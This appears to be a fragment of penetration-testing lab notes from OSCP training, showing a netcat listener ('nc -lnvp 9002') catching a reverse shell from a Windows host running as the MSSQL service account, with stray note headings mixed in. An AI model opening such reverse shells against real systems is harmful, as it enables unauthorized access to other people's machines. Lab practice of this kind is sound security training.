 ┌──(fish㉿kali)-[~/…/pen-200-2023/OSCP-B/AD-Set/MS02-10.10.110.148]
└─$ nc -lnvp 9002
listening on [any] 9002 ...
connect to [192.168.45.220] from (UNKNOWN) [192.168.45.220] 37542
Microsoft Windows [Version 10.0.19042.1586]
(c) Microsoft Corporation. All rights reserved.
Exploits
C:\Windows\system32>whoami
whoami
nt service\mssql$sqlexpress
PrivEsc
C:\Windows\system32>hostname
hostname
MS02
Template
Exploits
C:\Windows\system32>